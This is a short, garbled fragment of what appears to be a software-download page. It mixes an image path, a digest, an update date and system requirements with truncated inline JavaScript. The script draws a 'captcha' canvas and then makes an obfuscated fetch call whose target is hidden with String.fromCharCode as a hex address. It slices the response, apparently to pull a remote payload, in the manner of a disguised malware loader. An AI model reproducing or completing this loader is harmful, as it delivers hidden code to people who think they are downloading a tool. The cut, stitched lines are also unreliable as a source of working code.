
Digest:
3dc722ec81bafa31f9468af59f1fb0d2
Updated:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
4 GB for tools